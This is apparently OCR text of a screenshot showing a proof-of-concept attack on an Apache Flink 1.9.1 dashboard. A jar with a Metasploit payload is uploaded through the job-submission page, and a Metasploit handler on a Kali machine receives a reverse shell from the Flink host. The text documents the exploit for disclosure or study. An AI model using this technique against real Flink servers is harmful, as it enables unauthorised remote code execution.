 Apache Flink Web Dashboard - Mozilla Firefox
Apache Flink Web Da...
192.168.0.172:8081/#/submit
Search
Apache Flink Dashboard
Version: 1.9.1 Commit: 4d56de8 @ 30.09.2019 @ 11:32:19 CST Message: 3
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
Name Upload Time
flink.jar 2019-11-13, 11:30:18
metasploit.Payload
Program Arguments
Allow Non Restored State
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.155:6666
[*] Sending stage (2952 bytes) to 192.168.0.172
[*] Command shell session 1 opened (192.168.0.155:6666 -> 192.168.0.172:53364) a
t 2019-11-13 11:31:22 +0800
ls
config.sh
find-flink-home.sh
flink
flink.bat
flink-console.sh
flink-daemon.sh
historyserver.sh
jobmanager.sh
mesos-appmaster-job.sh
mesos-appmaster.sh
mesos-taskmanager.sh
pyflink-gateway-server.sh
pyflink-shell.sh
sql-client.sh